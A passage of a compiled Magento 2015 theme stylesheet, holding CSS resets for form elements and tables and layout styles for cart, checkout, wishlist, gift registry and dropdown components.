  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 10px;
}
button {
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
button:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #c2c2c2;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #c2c2c2;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 5px 10px 4px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: auto;
  line-height: 1.42857143;
  margin: 0;
  padding: 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #c2c2c2;
}
textarea::-webkit-input-placeholder {
  color: #c2c2c2;
}
textarea:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ed8380;
}
div.mage-error {
  color: #e02b27;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: 0 0 3px 1px #68a8e0;
}
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 3px;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.cart.table-wrapper .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  float: left;
  clear: left;
  margin: 0 10px 5px 0;
}
.cart.table-wrapper .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.cart.table-wrapper .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  float: left;
  display: inline-block;
  margin: 0 0 5px;
}
.products-list .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.products-list .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  max-width: 100%;
  margin: 0 auto;
}
.block-compare .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title {
  margin-bottom: 15px;
}
.block-compare .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.block-reorder .block-title > strong,
.widget .block-title > strong,
.block-wishlist .block-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.multicheckout .block-title > .action,
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
[class^="sales-guest-"] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
}
.multicheckout .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^="sales-guest-"] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.multicheckout .box-title > .action,
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
[class^="sales-guest-"] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  font-weight: 400;
  margin-left: 10px;
}
.multicheckout .block-content p:last-child,
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
[class^="sales-guest-"] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.multicheckout .block-content .box,
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
[class^="sales-guest-"] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 20px;
}
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.cart.table-wrapper .col.qty .input-text,
.account .table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .control .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  width: 47px;
  text-align: center;
}
.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.sidebar .action.delete,
.table-comparison .cell.remove .action.delete,
.block-compare .action.delete,
.filtered .item .action.remove {
  display: inline-block;
  text-decoration: none;
}
.abs-remove-button-for-blocks > span,
.sidebar .action.delete > span,
.table-comparison .cell.remove .action.delete > span,
.block-compare .action.delete > span,
.filtered .item .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.table-comparison .cell.remove .action.delete:before,
.block-compare .action.delete:before,
.filtered .item .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 15px;
  color: #303030;
  content: '\e616';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.table-comparison .cell.remove .action.delete:hover:before,
.block-compare .action.delete:hover:before,
.filtered .item .action.remove:hover:before {
  color: #303030;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .action.delete:active:before,
.table-comparison .cell.remove .action.delete:active:before,
.block-compare .action.delete:active:before,
.filtered .item .action.remove:active:before {
  color: #303030;
}
.product.name a {
  font-weight: 400;
}
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: underline;
}
.abs-product-link > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: underline;
}
.abs-product-link > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: underline;
}
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  width: auto;
  position: absolute;
  top: 31px;
  left: 10px;
  margin-left: 70%;
}
.form-giftregistry-share .fieldset,
.form-giftregistry-edit .fieldset,
.form-add-invitations .fieldset,
.form-create-return .fieldset,
.form.send.friend .fieldset {
  margin-bottom: 50px;
}
.form-giftregistry-share .fieldset .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .field:not(.choice) .control,
.form-add-invitations .fieldset .field:not(.choice) .control,
.form-create-return .fieldset .field:not(.choice) .control,
.form.send.friend .fieldset .field:not(.choice) .control {
  width: 70%;
}
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-create-return .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form.send.friend .fieldset .actions-toolbar:not(:first-child) > .secondary {
  float: left;
}
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-create-return .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form.send.friend .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add {
  margin-top: 30px;
}
.form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar,
.form-add-invitations .fieldset .fields .actions-toolbar,
.form-create-return .fieldset .fields .actions-toolbar,
.form.send.friend .fieldset .fields .actions-toolbar {
  margin: 0;
}
.form-giftregistry-share .message.notice,
.form-giftregistry-edit .message.notice,
.form-add-invitations .message.notice,
.form-create-return .message.notice,
.form.send.friend .message.notice {
  margin: 30px 0 0;
}
.form-giftregistry-share .additional,
.form-giftregistry-edit .additional,
.form-add-invitations .additional,
.form-create-return .additional,
.form.send.friend .additional {
  margin-top: 55px;
  position: relative;
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.cart.table-wrapper .col.qty .label,
.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-onepage-success .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.account .column.main .limiter > .label,
.field.street .field.additional .label,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.filter-options-content .filter-count-label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .label,
.block-reorder .product-item .label,
.opc-wrapper .form-discount .field .label,
.action.skip:not(:focus),
.page-header .switcher .label,
.page-footer .switcher .label,
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.checkout-container:before,
.checkout-container:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,
.form-create-return .fieldset .actions-toolbar:not(:first-child):before,
.form-create-return .fieldset .actions-toolbar:not(:first-child):after,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.checkout-container:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,
.form-create-return .fieldset .actions-toolbar:not(:first-child):after,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.column .block-addbysku .sku,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.cart-summary,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.form.search.advanced .fields.range .field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
